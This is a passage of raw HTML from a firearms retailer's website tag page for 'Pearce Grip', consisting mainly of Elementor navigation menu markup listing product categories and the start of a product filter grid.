				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tag: Pearce Grip</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="firearms">FIREARMS&nbsp;(1418)</option><option value="rifles">&emsp;RIFLES&nbsp;(1418)</option><option value="rifles-centerfire-tactical">&emsp;&emsp;RIFLES CENTERFIRE TACTICAL&nbsp;(1417)</option><option value="patriot-ordnance-factory">Patriot Ordnance Factory&nbsp;(66)</option><option value="black-rain">Black Rain&nbsp;(34)</option><option value="ati">ATI&nbsp;(25)</option><option value="barrett">Barrett&nbsp;(23)</option><option value="armalite">ArmaLite&nbsp;(20)</option><option value="century">Century&nbsp;(20)</option><option value="arsenal">Arsenal&nbsp;(10)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Caliber</legend>
